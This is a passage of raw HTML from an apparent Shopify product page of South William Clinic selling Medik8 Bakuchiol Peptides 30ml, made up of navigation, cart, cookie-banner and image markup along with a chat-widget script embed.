          <svg fill="none" focusable="false" width="12" height="10" class="icon icon--nav-arrow-right-small  icon--direction-aware " viewBox="0 0 12 10">
        <path d="M-3.63679e-07 5L9.75 5M9.75 5L5.85 9.16M9.75 5L5.85 0.840001" stroke="currentColor" stroke-width="1.6"></path>
      </svg>
        </button></announcement-bar>
  </section>

  <script>
    document.documentElement.style.setProperty('--announcement-bar-height', document.getElementById('shopify-section-sections--26575559491914__announcement-bar').clientHeight + 'px');
  </script></div><div id="shopify-section-sections--26575559491914__header" class="shopify-section shopify-section-group-header-group shopify-section--header"> <style>
  :root {
    --enable-sticky-header: 1;
    --enable-transparent-header: 0;
    --loading-bar-background: 255, 255, 255; /* Prevent the loading bar to be invisible */
  }

  #shopify-section-sections--26575559491914__header {--header-background: 0, 40, 63;
    --header-text-color: 255, 255, 255;
    --header-border-color: 38, 72, 92;
    --reduce-header-padding: 1;position: -webkit-sticky;
      position: sticky;
      top: 0;z-index: 4;
  }.shopify-section--announcement-bar ~ #shopify-section-sections--26575559491914__header {
      top: calc(var(--enable-sticky-announcement-bar, 0) * var(--announcement-bar-height, 0px));
    }#shopify-section-sections--26575559491914__header .header__logo-image {
    max-width: 165px;
  }

  @media screen and (min-width: 741px) {
    #shopify-section-sections--26575559491914__header .header__logo-image {
      max-width: 245px;
    }
  }

  @media screen and (min-width: 1200px) {}</style>

<store-header sticky  class="header  " role="banner"><div class="container">
    <div class="header__wrapper">
      <!-- LEFT PART -->
      <nav class="header__inline-navigation" ><div class="header__icon-list hidden-desk"><button is="toggle-button" class="header__icon-wrapper tap-area hidden-desk" aria-controls="mobile-menu-drawer" aria-expanded="false">
              <span class="visually-hidden">Navigation</span><svg focusable="false" width="18" height="14" class="icon icon--header-hamburger   " viewBox="0 0 18 14">
        <path d="M0 1h18M0 13h18H0zm0-6h18H0z" fill="none" stroke="currentColor" stroke-width="1.6"></path>
      </svg></button><a href="/search" is="toggle-link" class="header__icon-wrapper tap-area hidden-lap hidden-desk" aria-controls="search-drawer" aria-expanded="false" aria-label="Search"><svg focusable="false" width="18" height="18" class="icon icon--header-search   " viewBox="0 0 18 18">
        <path d="M12.336 12.336c2.634-2.635 2.682-6.859.106-9.435-2.576-2.576-6.8-2.528-9.435.106C.373 5.642.325 9.866 2.901 12.442c2.576 2.576 6.8 2.528 9.435-.106zm0 0L17 17" fill="none" stroke="currentColor" stroke-width="1.6"></path>
      </svg></a>
        </div><div class="header__search-bar predictive-search hidden-pocket">
            <form class="predictive-search__form" action="/search" method="get" role="search">
              <input type="hidden" name="type" value="product"><svg focusable="false" width="18" height="18" class="icon icon--header-search   " viewBox="0 0 18 18">
        <path d="M12.336 12.336c2.634-2.635 2.682-6.859.106-9.435-2.576-2.576-6.8-2.528-9.435.106C.373 5.642.325 9.866 2.901 12.442c2.576 2.576 6.8 2.528 9.435-.106zm0 0L17 17" fill="none" stroke="currentColor" stroke-width="1.6"></path>
      </svg><input class="predictive-search__input" is="predictive-search-input" type="text" name="q" autocomplete="off" autocorrect="off" aria-controls="search-drawer" aria-expanded="false" aria-label="Search" placeholder="What are you looking for?">
            </form>
          </div></nav>

      <!-- LOGO PART --><span class="header__logo"><a class="header__logo-link" href="/"><span class="visually-hidden">South William Clinic</span>
            <img class="header__logo-image" width="2945" height="1494" src="//southwilliamspa.com/cdn/shop/files/South_William_Clinic_logo_490x.png?v=1716292183" alt=""></a></span><!-- SECONDARY LINKS PART -->
      <div class="ch header__secondary-links">
        <div class="ch-pm header__secondary-links">
       <a href="https://www.phorest.com/salon/southwilliamclinic" target="_self" data-pf-type="Button" class="ch sc-iEXLnV jvLCtl pf-6acccc5a112c-13_"><span data-pf-type="Text" class="ch sc-fyVeKD hlsaZG pf-6acccc5a112c-15_"><span style="color: rgb(0, 0, 0);"><span style="color: rgb(255, 255, 255);">Appointment</span></span></span></a>
      |
          <a href="https://southwilliamclinic.com/pages/make-an-enquiry" target="_self" data-pf-type="Button" class="ch sc-iEXLnV jvLCtl pf-6acccc5a112c-13_"><span data-pf-type="Text" class="ch sc-fyVeKD hlsaZG pf-6acccc5a112c-15_"><span style="color: rgb(0, 0, 0);"><span style="color: rgb(255, 255, 255);">Enquire</span></span></span></a>
        </div><div class="header__icon-list"><button is="toggle-button" class="header__icon-wrapper tap-area hidden-phone " aria-controls="newsletter-popup" aria-expanded="false">
            <span class="visually-hidden">Newsletter</span><svg focusable="false" width="20" height="16" class="icon icon--header-email   " viewBox="0 0 20 16">
        <path d="M19 4l-9 5-9-5" fill="none" stroke="currentColor" stroke-width="1.6"></path>
        <path stroke="currentColor" fill="none" stroke-width="1.6" d="M1 1h18v14H1z"></path>
      </svg></button>

          <!-- Add the phone icon here -->
          <a href="tel:+353015379222" class="header__icon-wrapper tap-area hidden-phone " aria-label="Call Us">
            <i class="fas fa-phone"></i>
          </a><a href="https://southwilliamclinic.com/customer_authentication/redirect?locale=en&region_country=IE" class="header__icon-wrapper tap-area hidden-phone " aria-label="Login"><svg focusable="false" width="18" height="17" class="icon icon--header-customer   " viewBox="0 0 18 17">
        <circle cx="9" cy="5" r="4" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linejoin="round"></circle>
        <path d="M1 17v0a4 4 0 014-4h8a4 4 0 014 4v0" fill="none" stroke="currentColor" stroke-width="1.6"></path>
      </svg></a><a href="/cart" is="toggle-link" aria-controls="mini-cart" aria-expanded="false" class="header__icon-wrapper tap-area " aria-label="Cart" data-no-instant><svg focusable="false" width="21" height="20" class="icon icon--header-shopping-cart   " viewBox="0 0 21 20">
        <path d="M0 1H4L5 11H17L19 4H8" fill="none" stroke="currentColor" stroke-width="1.6"></path>
        <circle cx="6" cy="17" r="2" fill="none" stroke="currentColor" stroke-width="1.6"></circle>
        <circle cx="16" cy="17" r="2" fill="none" stroke="currentColor" stroke-width="1.6"></circle>
      </svg><cart-count class="header__cart-count header__cart-count--floating bubble-count">0</cart-count>
          </a>
        </div></div>
    </div>
        <!-- <div class="cc ch-pm header__secondary-links">
       <a href="https://www.phorest.com/salon/southwilliamclinic" target="_self" data-pf-type="Button" class="ch sc-iEXLnV jvLCtl pf-6acccc5a112c-13_"><span data-pf-type="Text" class="ch sc-fyVeKD hlsaZG pf-6acccc5a112c-15_"><span style="color: rgb(0, 0, 0);"><span style="color: rgb(255, 255, 255);">Appointment</span></span></span></a>
       |
          <a href="https://southwilliamclinic.com/pages/make-an-enquiry" target="_self" data-pf-type="Button" class="ch sc-iEXLnV jvLCtl pf-6acccc5a112c-13_"><span data-pf-type="Text" class="ch sc-fyVeKD hlsaZG pf-6acccc5a112c-15_"><span style="color: rgb(0, 0, 0);"><span style="color: rgb(255, 255, 255);">Enquire</span></span></span></a>
        </div> --><nav class="header__bottom-navigation hidden-pocket hidden-lap" role="navigation">
         <desktop-navigation>
  <ul class="header__linklist list--unstyled " role="list"><li class="header__linklist-item " data-item-title="SKIN">
        <a class="header__linklist-link link--animated" href="#" >SKIN</a></li><li class="header__linklist-item " data-item-title="LASER">
        <a class="header__linklist-link link--animated" href="#" >LASER</a></li><li class="header__linklist-item " data-item-title="AESTHETICS">
        <a class="header__linklist-link link--animated" href="#" >AESTHETICS</a></li><li class="header__linklist-item " data-item-title="BODY ELITE">
        <a class="header__linklist-link link--animated" href="#" >BODY ELITE</a></li><li class="header__linklist-item " data-item-title="SHOP">
        <a class="header__linklist-link link--animated" href="#" >SHOP</a></li></ul>
</desktop-navigation>
      </nav></div>
</store-header><cart-notification global hidden class="cart-notification "></cart-notification> <mobile-navigation append-body id="mobile-menu-drawer" class="drawer drawer--from-left">
  <span class="drawer__overlay"></span>

  <div class="drawer__header drawer__header--shadowed">
    <button type="button" class="drawer__close-button drawer__close-button--block tap-area" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.6" fill="none"></path>
      </svg></button>
  </div>

  <div class="drawer__content">
    <ul class="mobile-nav list--unstyled" role="list"><li class="mobile-nav__item" data-level="1"><a href="#" class="mobile-nav__link heading h5">SKIN</a></li><li class="mobile-nav__item" data-level="1"><a href="#" class="mobile-nav__link heading h5">LASER</a></li><li class="mobile-nav__item" data-level="1"><a href="#" class="mobile-nav__link heading h5">AESTHETICS</a></li><li class="mobile-nav__item" data-level="1"><a href="#" class="mobile-nav__link heading h5">BODY ELITE</a></li><li class="mobile-nav__item" data-level="1"><a href="#" class="mobile-nav__link heading h5">SHOP</a></li></ul>
  </div><div class="drawer__footer drawer__footer--tight drawer__footer--bordered">
      <div class="mobile-nav__footer"><a class="icon-text" href="https://southwilliamclinic.com/customer_authentication/redirect?locale=en&region_country=IE"><svg focusable="false" width="18" height="17" class="icon icon--header-customer   " viewBox="0 0 18 17">
        <circle cx="9" cy="5" r="4" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linejoin="round"></circle>
        <path d="M1 17v0a4 4 0 014-4h8a4 4 0 014 4v0" fill="none" stroke="currentColor" stroke-width="1.6"></path>
      </svg>Account</a></div>
    </div></mobile-navigation><predictive-search-drawer append-body  id="search-drawer" initial-focus-selector="#search-drawer [name='q']" class="predictive-search drawer drawer--large drawer--from-left">
  <span class="drawer__overlay"></span>

  <header class="drawer__header">
    <form id="predictive-search-form" action="/search" method="get" class="predictive-search__form"><svg focusable="false" width="18" height="18" class="icon icon--header-search   " viewBox="0 0 18 18">
        <path d="M12.336 12.336c2.634-2.635 2.682-6.859.106-9.435-2.576-2.576-6.8-2.528-9.435.106C.373 5.642.325 9.866 2.901 12.442c2.576 2.576 6.8 2.528 9.435-.106zm0 0L17 17" fill="none" stroke="currentColor" stroke-width="1.6"></path>
      </svg><input class="predictive-search__input" type="text" name="q" autocomplete="off" autocorrect="off" aria-label="Search" placeholder="What are you looking for?">
    </form>

    <button type="button" class="drawer__close-button tap-area" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.6" fill="none"></path>
      </svg></button>
  </header>

  <div class="drawer__content">
    <div class="predictive-search__content-wrapper">
      <div hidden class="predictive-search__loading-state">
        <div class="spinner"><svg focusable="false" width="50" height="50" class="icon icon--spinner   " viewBox="25 25 50 50">
        <circle cx="50" cy="50" r="20" fill="none" stroke="#000000" stroke-width="4"></circle>
      </svg></div>
      </div>

      <div hidden class="predictive-search__results" aria-live="polite"></div></div>
  </div>

  <footer hidden class="drawer__footer drawer__footer--no-top-padding">
    <button type="submit" form="predictive-search-form" class="button button--primary button--full">View all results</button>
  </footer>
</predictive-search-drawer><script>
  (() => {
    const headerElement = document.getElementById('shopify-section-sections--26575559491914__header'),
      headerHeight = headerElement.clientHeight,
      headerHeightWithoutBottomNav = headerElement.querySelector('.header__wrapper').clientHeight;

    document.documentElement.style.setProperty('--header-height', headerHeight + 'px');
    document.documentElement.style.setProperty('--header-height-without-bottom-nav', headerHeightWithoutBottomNav + 'px');
  })();
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name": "South William Clinic",
    
      
      "logo": "https:\/\/southwilliamspa.com\/cdn\/shop\/files\/South_William_Clinic_logo_2945x.png?v=1716292183",
    
    "url": "https:\/\/southwilliamclinic.com"
  }
</script>

</div><div id="shopify-section-sections--26575559491914__custom_html_yjeMDn" class="shopify-section shopify-section-group-header-group shopify-section--custom-html"><style>
  #shopify-section-sections--26575559491914__custom_html_yjeMDn {--heading-color: 0, 40, 63;
    --text-color: 0, 0, 0;

    --section-background: 255, 255, 255;
  }
</style>

<section class=" ">
  <div >
    <div class="section__color-wrapper ">
      <div class="container "><div class="html"><script src="https://widgets.leadconnectorhq.com/loader.js" data-resources-url="https://widgets.leadconnectorhq.com/chat-widget/loader.js" data-widget-id="68e517e8f6690cd30a4ddbf7"> </script></div></div>
    </div>
  </div>
</section>

</div>
<!-- END sections: header-group --><!-- BEGIN sections: overlay-group -->
<div id="shopify-section-sections--26575559524682__privacy-banner" class="shopify-section shopify-section-group-overlay-group shopify-section--privacy-banner"><cookie-bar section="sections--26575559524682__privacy-banner" hidden class="cookie-bar text--xsmall"><p class="heading heading--xsmall">Cookie policy</p><p>I agree to the processing of my data in accordance with the conditions set out in the policy of Privacy.</p><div class="cookie-bar__actions">
    <button class="button button--text button--primary button--small text--xsmall" data-action="accept-policy">Accept</button>
    <button class="button button--text button--ternary button--small text--xsmall" data-action="decline-policy">Decline</button>
  </div>
</cookie-bar>

</div>
<!-- END sections: overlay-group --><div id="shopify-section-mini-cart" class="shopify-section shopify-section--mini-cart"><cart-drawer section="mini-cart" id="mini-cart" class="mini-cart drawer drawer--large">
  <span class="drawer__overlay"></span>

  <header class="drawer__header">
    <p class="drawer__title heading h6"><svg focusable="false" width="21" height="20" class="icon icon--header-shopping-cart   " viewBox="0 0 21 20">
        <path d="M0 1H4L5 11H17L19 4H8" fill="none" stroke="currentColor" stroke-width="1.6"></path>
        <circle cx="6" cy="17" r="2" fill="none" stroke="currentColor" stroke-width="1.6"></circle>
        <circle cx="16" cy="17" r="2" fill="none" stroke="currentColor" stroke-width="1.6"></circle>
      </svg>Cart</p>

    <button type="button" class="drawer__close-button tap-area" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.6" fill="none"></path>
      </svg></button>
  </header><div class="drawer__content drawer__content--center">
      <p>Your cart is empty</p>

      <div class="button-wrapper">
        <a href="/collections/all" class="button button--primary">Start shopping</a>
      </div>
    </div><openable-element id="mini-cart-note" class="mini-cart__order-note">
      <span class="openable__overlay"></span>
      <label for="cart[note]" class="mini-cart__order-note-title heading heading--xsmall">Add order note</label>
      <textarea is="cart-note" name="note" id="cart[note]" rows="3" aria-owns="order-note-toggle" class="input__field input__field--textarea" placeholder="How can we help you?"></textarea>
      <button type="button" data-action="close" class="form__submit form__submit--closer button button--secondary">Save</button>
    </openable-element></cart-drawer>

</div><div id="main" role="main" class="anchor">
  
    <div id="shopify-section-template--26575558967626__main" class="shopify-section shopify-section--main-product">



  <style>
    .onst-registration-form{
      display:none !important;
    }
    </style>

<style>
    #shopify-section-template--26575558967626__main {--primary-button-background: 0, 40, 63;
      --primary-button-text-color: 255, 255, 255;
      --secondary-button-background: 0, 40, 63;
      --secondary-button-text-color: 255, 255, 255;
    }
  </style>

  <section>
    
<style>
    @media screen and (min-width: 1000px) {
      :root {
        --anchor-offset: 140px; /* When the sticky form is activate, every scroll must be offset by an extra value */
      }
    }
  </style>

  <product-sticky-form form-id="product-form-template--26575558967626__main-6186670424219" hidden class="product-sticky-form">
    <div class="container">
      <div class="product-sticky-form__inner">
        <div class="product-sticky-form__content-wrapper hidden-pocket">
          <div class="product-sticky-form__image-wrapper"><img src="//southwilliamspa.com/cdn/shop/files/20230922-PDPAsset1-BakuchoilPeptides-Packshot-ROW_1_76235d29-3a27-418d-ad74-5385573af6af.jpg?v=1749484527&amp;width=2000" alt="Medik8 Bakuchiol Peptides 30ml" srcset="//southwilliamspa.com/cdn/shop/files/20230922-PDPAsset1-BakuchoilPeptides-Packshot-ROW_1_76235d29-3a27-418d-ad74-5385573af6af.jpg?v=1749484527&amp;width=55 55w, //southwilliamspa.com/cdn/shop/files/20230922-PDPAsset1-BakuchoilPeptides-Packshot-ROW_1_76235d29-3a27-418d-ad74-5385573af6af.jpg?v=1749484527&amp;width=110 110w, //southwilliamspa.com/cdn/shop/files/20230922-PDPAsset1-BakuchoilPeptides-Packshot-ROW_1_76235d29-3a27-418d-ad74-5385573af6af.jpg?v=1749484527&amp;width=165 165w" width="2000" height="2000" loading="lazy" sizes="55px" class="product-sticky-form__image"></div>

          <div class="product-sticky-form__info">
            <div class="product-sticky-form__bottom-info">
              <span class="product-sticky-form__title">Medik8 Bakuchiol Peptides 30ml</span>
              <span class="square-separator square-separator--subdued"></span>
              <span class="product-sticky-form__price">&euro;71.00 EUR</span>

              <div class="product-sticky-form__unit-price text--xsmall text--subdued" style="display: none">
                <div class="unit-price-measurement">
                  <span class="unit-price-measurement__price"></span>
                  <span class="unit-price-measurement__separator">/</span><span class="unit-price-measurement__reference-value"></span><span class="unit-price-measurement__reference-unit"></span>
                </div>
              </div>
            </div>
          </div>
        </div><div class="product-sticky-form__form"><product-payment-container form-id="product-form-template--26575558967626__main-6186670424219" class="product-sticky-form__payment-container"><button id="StickyAddToCart" is="loader-button" form="product-form-template--26575558967626__main-6186670424219" type="submit" data-product-add-to-cart-button  data-button-content="Add to cart" class="product-form__add-button button button--secondary" >Add to cart</button>
          </product-payment-container>
        </div>
      </div>
    </div>
  </product-sticky-form>
    <div class="container">
      <nav aria-label="Breadcrumb" class="breadcrumb text--xsmall text--subdued hidden-phone">
        <ol class="breadcrumb__list" role="list">
          <li class="breadcrumb__item">
            <a class="breadcrumb__link" href="/">Home</a>
          </li><li class="breadcrumb__item">
            <span class="breadcrumb__link" aria-current="page">Medik8 Bakuchiol Peptides 30ml</span>
          </li>
        </ol>
      </nav>

      <!-- PRODUCT TOP PART -->
      <div class="product product--thumbnails-bottom">
<product-media form-id="product-form-template--26575558967626__main-6186670424219" autoplay-video thumbnails-position="bottom" reveal-on-scroll product-handle="medik8-bakuchiol-peptides-30ml" class="product__media" style="--largest-image-aspect-ratio: 1.0">
    <div class="product__media-list-wrapper" style="max-width: 2000px"><flickity-carousel click-nav flickity-config="{
        &quot;adaptiveHeight&quot;: true,
        &quot;dragThreshold&quot;: 10,
        &quot;initialIndex&quot;: &quot;.is-initial-selected&quot;,
        &quot;fade&quot;: false,
        &quot;draggable&quot;: &quot;&gt;1&quot;,
        &quot;contain&quot;: true,
        &quot;cellSelector&quot;: &quot;.product__media-item:not(.is-filtered)&quot;,
        &quot;percentPosition&quot;: false,
        &quot;pageDots&quot;: false,
        &quot;prevNextButtons&quot;: false
      }" id="product-template--26575558967626__main-6186670424219-media-list" class="product__media-list"><div id="product-template--26575558967626__main-53496798576970" class="product__media-item  is-initial-selected is-selected" data-media-type="image" data-media-id="53496798576970" data-original-position="0"><div class="product__media-image-wrapper aspect-ratio aspect-ratio--natural" style="padding-bottom: 100.0%; --aspect-ratio: 1.0"><img src="//southwilliamspa.com/cdn/shop/files/20230922-PDPAsset1-BakuchoilPeptides-Packshot-ROW_1_76235d29-3a27-418d-ad74-5385573af6af.jpg?v=1749484527&amp;width=2000" alt="Medik8 Bakuchiol Peptides 30ml" srcset="//southwilliamspa.com/cdn/shop/files/20230922-PDPAsset1-BakuchoilPeptides-Packshot-ROW_1_76235d29-3a27-418d-ad74-5385573af6af.jpg?v=1749484527&amp;width=400 400w, //southwilliamspa.com/cdn/shop/files/20230922-PDPAsset1-BakuchoilPeptides-Packshot-ROW_1_76235d29-3a27-418d-ad74-5385573af6af.jpg?v=1749484527&amp;width=500 500w, //southwilliamspa.com/cdn/shop/files/20230922-PDPAsset1-BakuchoilPeptides-Packshot-ROW_1_76235d29-3a27-418d-ad74-5385573af6af.jpg?v=1749484527&amp;width=600 600w, //southwilliamspa.com/cdn/shop/files/20230922-PDPAsset1-BakuchoilPeptides-Packshot-ROW_1_76235d29-3a27-418d-ad74-5385573af6af.jpg?v=1749484527&amp;width=700 700w, //southwilliamspa.com/cdn/shop/files/20230922-PDPAsset1-BakuchoilPeptides-Packshot-ROW_1_76235d29-3a27-418d-ad74-5385573af6af.jpg?v=1749484527&amp;width=800 800w, //southwilliamspa.com/cdn/shop/files/20230922-PDPAsset1-BakuchoilPeptides-Packshot-ROW_1_76235d29-3a27-418d-ad74-5385573af6af.jpg?v=1749484527&amp;width=900 900w, //southwilliamspa.com/cdn/shop/files/20230922-PDPAsset1-BakuchoilPeptides-Packshot-ROW_1_76235d29-3a27-418d-ad74-5385573af6af.jpg?v=1749484527&amp;width=1000 1000w, //southwilliamspa.com/cdn/shop/files/20230922-PDPAsset1-BakuchoilPeptides-Packshot-ROW_1_76235d29-3a27-418d-ad74-5385573af6af.jpg?v=1749484527&amp;width=1100 1100w, //southwilliamspa.com/cdn/shop/files/20230922-PDPAsset1-BakuchoilPeptides-Packshot-ROW_1_76235d29-3a27-418d-ad74-5385573af6af.jpg?v=1749484527&amp;width=1200 1200w, //southwilliamspa.com/cdn/shop/files/20230922-PDPAsset1-BakuchoilPeptides-Packshot-ROW_1_76235d29-3a27-418d-ad74-5385573af6af.jpg?v=1749484527&amp;width=1300 1300w, //southwilliamspa.com/cdn/shop/files/20230922-PDPAsset1-BakuchoilPeptides-Packshot-ROW_1_76235d29-3a27-418d-ad74-5385573af6af.jpg?v=1749484527&amp;width=1400 1400w, //southwilliamspa.com/cdn/shop/files/20230922-PDPAsset1-BakuchoilPeptides-Packshot-ROW_1_76235d29-3a27-418d-ad74-5385573af6af.jpg?v=1749484527&amp;width=1500 1500w, //southwilliamspa.com/cdn/shop/files/20230922-PDPAsset1-BakuchoilPeptides-Packshot-ROW_1_76235d29-3a27-418d-ad74-5385573af6af.jpg?v=1749484527&amp;width=1600 1600w, //southwilliamspa.com/cdn/shop/files/20230922-PDPAsset1-BakuchoilPeptides-Packshot-ROW_1_76235d29-3a27-418d-ad74-5385573af6af.jpg?v=1749484527&amp;width=1700 1700w, //southwilliamspa.com/cdn/shop/files/20230922-PDPAsset1-BakuchoilPeptides-Packshot-ROW_1_76235d29-3a27-418d-ad74-5385573af6af.jpg?v=1749484527&amp;width=1800 1800w" width="2000" height="2000" loading="eager" sizes="(max-width: 999px) calc(100vw - 48px), 640px" reveal="true"></div></div><div id="product-template--26575558967626__main-53496798609738" class="product__media-item  " data-media-type="image" data-media-id="53496798609738" data-original-position="1"><div class="product__media-image-wrapper aspect-ratio aspect-ratio--natural" style="padding-bottom: 100.0%; --aspect-ratio: 1.0"><img src="//southwilliamspa.com/cdn/shop/files/20230922-PDPAsset2-BakuchoilPeptides-Benefits-ROW_200853c4-d9c9-488e-9f89-92ce259b32f8.jpg?v=1749484527&amp;width=2000" alt="Medik8 Bakuchiol Peptides 30ml" srcset="//southwilliamspa.com/cdn/shop/files/20230922-PDPAsset2-BakuchoilPeptides-Benefits-ROW_200853c4-d9c9-488e-9f89-92ce259b32f8.jpg?v=1749484527&amp;width=400 400w, //southwilliamspa.com/cdn/shop/files/20230922-PDPAsset2-BakuchoilPeptides-Benefits-ROW_200853c4-d9c9-488e-9f89-92ce259b32f8.jpg?v=1749484527&amp;width=500 500w, //southwilliamspa.com/cdn/shop/files/20230922-PDPAsset2-BakuchoilPeptides-Benefits-ROW_200853c4-d9c9-488e-9f89-92ce259b32f8.jpg?v=1749484527&amp;width=600 600w, //southwilliamspa.com/cdn/shop/files/20230922-PDPAsset2-BakuchoilPeptides-Benefits-ROW_200853c4-d9c9-488e-9f89-92ce259b32f8.jpg?v=1749484527&amp;width=700 700w, //southwilliamspa.com/cdn/shop/files/20230922-PDPAsset2-BakuchoilPeptides-Benefits-ROW_200853c4-d9c9-488e-9f89-92ce259b32f8.jpg?v=1749484527&amp;width=800 800w, //southwilliamspa.com/cdn/shop/files/20230922-PDPAsset2-BakuchoilPeptides-Benefits-ROW_200853c4-d9c9-488e-9f89-92ce259b32f8.jpg?v=1749484527&amp;width=900 900w, //southwilliamspa.com/cdn/shop/files/20230922-PDPAsset2-BakuchoilPeptides-Benefits-ROW_200853c4-d9c9-488e-9f89-92ce259b32f8.jpg?v=1749484527&amp;width=1000 1000w, //southwilliamspa.com/cdn/shop/files/20230922-PDPAsset2-BakuchoilPeptides-Benefits-ROW_200853c4-d9c9-488e-9f89-92ce259b32f8.jpg?v=1749484527&amp;width=1100 1100w, //southwilliamspa.com/cdn/shop/files/20230922-PDPAsset2-BakuchoilPeptides-Benefits-ROW_200853c4-d9c9-488e-9f89-92ce259b32f8.jpg?v=1749484527&amp;width=1200 1200w, //southwilliamspa.com/cdn/shop/files/20230922-PDPAsset2-BakuchoilPeptides-Benefits-ROW_200853c4-d9c9-488e-9f89-92ce259b32f8.jpg?v=1749484527&amp;width=1300 1300w, //southwilliamspa.com/cdn/shop/files/20230922-PDPAsset2-BakuchoilPeptides-Benefits-ROW_200853c4-d9c9-488e-9f89-92ce259b32f8.jpg?v=1749484527&amp;width=1400 1400w, //southwilliamspa.com/cdn/shop/files/20230922-PDPAsset2-BakuchoilPeptides-Benefits-ROW_200853c4-d9c9-488e-9f89-92ce259b32f8.jpg?v=1749484527&amp;width=1500 1500w, //southwilliamspa.com/cdn/shop/files/20230922-PDPAsset2-BakuchoilPeptides-Benefits-ROW_200853c4-d9c9-488e-9f89-92ce259b32f8.jpg?v=1749484527&amp;width=1600 1600w, //southwilliamspa.com/cdn/shop/files/20230922-PDPAsset2-BakuchoilPeptides-Benefits-ROW_200853c4-d9c9-488e-9f89-92ce259b32f8.jpg?v=1749484527&amp;width=1700 1700w, //southwilliamspa.com/cdn/shop/files/20230922-PDPAsset2-BakuchoilPeptides-Benefits-ROW_200853c4-d9c9-488e-9f89-92ce259b32f8.jpg?v=1749484527&amp;width=1800 1800w" width="2000" height="2000" loading="lazy" sizes="(max-width: 999px) calc(100vw - 48px), 640px"></div></div><div id="product-template--26575558967626__main-53496798642506" class="product__media-item  " data-media-type="image" data-media-id="53496798642506" data-original-position="2"><div class="product__media-image-wrapper aspect-ratio aspect-ratio--natural" style="padding-bottom: 100.0%; --aspect-ratio: 1.0"><img src="//southwilliamspa.com/cdn/shop/files/20230922-PDPAsset3-BakuchoilPeptides-Ingredients-ROW_0441e072-3bc6-4058-9c6f-a1266a3afc9f.jpg?v=1749484527&amp;width=2000" alt="Medik8 Bakuchiol Peptides 30ml" srcset="//southwilliamspa.com/cdn/shop/files/20230922-PDPAsset3-BakuchoilPeptides-Ingredients-ROW_0441e072-3bc6-4058-9c6f-a1266a3afc9f.jpg?v=1749484527&amp;width=400 400w, //southwilliamspa.com/cdn/shop/files/20230922-PDPAsset3-BakuchoilPeptides-Ingredients-ROW_0441e072-3bc6-4058-9c6f-a1266a3afc9f.jpg?v=1749484527&amp;width=500 500w, //southwilliamspa.com/cdn/shop/files/20230922-PDPAsset3-BakuchoilPeptides-Ingredients-ROW_0441e072-3bc6-4058-9c6f-a1266a3afc9f.jpg?v=1749484527&amp;width=600 600w, //southwilliamspa.com/cdn/shop/files/20230922-PDPAsset3-BakuchoilPeptides-Ingredients-ROW_0441e072-3bc6-4058-9c6f-a1266a3afc9f.jpg?v=1749484527&amp;width=700 700w, //southwilliamspa.com/cdn/shop/files/20230922-PDPAsset3-BakuchoilPeptides-Ingredients-ROW_0441e072-3bc6-4058-9c6f-a1266a3afc9f.jpg?v=1749484527&amp;width=800 800w, //southwilliamspa.com/cdn/shop/files/20230922-PDPAsset3-BakuchoilPeptides-Ingredients-ROW_0441e072-3bc6-4058-9c6f-a1266a3afc9f.jpg?v=1749484527&amp;width=900 900w, //southwilliamspa.com/cdn/shop/files/20230922-PDPAsset3-BakuchoilPeptides-Ingredients-ROW_0441e072-3bc6-4058-9c6f-a1266a3afc9f.jpg?v=1749484527&amp;width=1000 1000w, //southwilliamspa.com/cdn/shop/files/20230922-PDPAsset3-BakuchoilPeptides-Ingredients-ROW_0441e072-3bc6-4058-9c6f-a1266a3afc9f.jpg?v=1749484527&amp;width=1100 1100w, //southwilliamspa.com/cdn/shop/files/20230922-PDPAsset3-BakuchoilPeptides-Ingredients-ROW_0441e072-3bc6-4058-9c6f-a1266a3afc9f.jpg?v=1749484527&amp;width=1200 1200w, //southwilliamspa.com/cdn/shop/files/20230922-PDPAsset3-BakuchoilPeptides-Ingredients-ROW_0441e072-3bc6-4058-9c6f-a1266a3afc9f.jpg?v=1749484527&amp;width=1300 1300w, //southwilliamspa.com/cdn/shop/files/20230922-PDPAsset3-BakuchoilPeptides-Ingredients-ROW_0441e072-3bc6-4058-9c6f-a1266a3afc9f.jpg?v=1749484527&amp;width=1400 1400w, //southwilliamspa.com/cdn/shop/files/20230922-PDPAsset3-BakuchoilPeptides-Ingredients-ROW_0441e072-3bc6-4058-9c6f-a1266a3afc9f.jpg?v=1749484527&amp;width=1500 1500w, //southwilliamspa.com/cdn/shop/files/20230922-PDPAsset3-BakuchoilPeptides-Ingredients-ROW_0441e072-3bc6-4058-9c6f-a1266a3afc9f.jpg?v=1749484527&amp;width=1600 1600w, //southwilliamspa.com/cdn/shop/files/20230922-PDPAsset3-BakuchoilPeptides-Ingredients-ROW_0441e072-3bc6-4058-9c6f-a1266a3afc9f.jpg?v=1749484527&amp;width=1700 1700w, //southwilliamspa.com/cdn/shop/files/20230922-PDPAsset3-BakuchoilPeptides-Ingredients-ROW_0441e072-3bc6-4058-9c6f-a1266a3afc9f.jpg?v=1749484527&amp;width=1800 1800w" width="2000" height="2000" loading="lazy" sizes="(max-width: 999px) calc(100vw - 48px), 640px"></div></div><div id="product-template--26575558967626__main-53496798675274" class="product__media-item  " data-media-type="image" data-media-id="53496798675274" data-original-position="3"><div class="product__media-image-wrapper aspect-ratio aspect-ratio--natural" style="padding-bottom: 100.0%; --aspect-ratio: 1.0"><img src="//southwilliamspa.com/cdn/shop/files/20230922-PDPAsset4-BakuchoilPeptides-LayeringGuide-ROW_caff4442-46f8-43e3-8f56-a632ad841c82.jpg?v=1749484527&amp;width=2000" alt="Medik8 Bakuchiol Peptides 30ml" srcset="//southwilliamspa.com/cdn/shop/files/20230922-PDPAsset4-BakuchoilPeptides-LayeringGuide-ROW_caff4442-46f8-43e3-8f56-a632ad841c82.jpg?v=1749484527&amp;width=400 400w, //southwilliamspa.com/cdn/shop/files/20230922-PDPAsset4-BakuchoilPeptides-LayeringGuide-ROW_caff4442-46f8-43e3-8f56-a632ad841c82.jpg?v=1749484527&amp;width=500 500w, 